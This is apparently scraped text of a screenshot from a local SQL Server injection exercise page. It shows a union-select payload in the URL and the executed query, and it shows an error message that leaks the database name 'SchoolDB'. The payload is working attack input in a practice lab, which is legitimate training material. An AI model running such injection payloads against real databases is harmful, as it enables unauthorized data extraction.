 不安全 192.168.41.131:8080/SqlServer.php?id=0%20union%20select%201,2,... aあ
3
SQL Server injection exercise!
sql: SELECT * FROM Students WHERE StudentID = 0 union select 1,2,db_name(),@@version --
array(1) { [0]=> array(6) { [0]=> string(5) "22018" ["SQLSTATE"]=> string(5) "22018" [1]=> int(245) ["code"]=> int(245) [2]=> string(109) "
[Microsoft][ODBC Driver 11 for SQL Server][SQL Server]在将 nvarchar 值 'SchoolDB' 转换成数据类型 int 时失败。" ["message"]=>
string(109) "[Microsoft][ODBC Driver 11 for SQL Server][SQL Server]在将 nvarchar 值 'SchoolDB' 转换成数据类型 int 时失败。" } }
Warning: sqlsrv_fetch_array() expects parameter 1 to be resource, bool given in C:\phpstudy_pro\WWW\SqlServer.php on line 31
未找到该学生。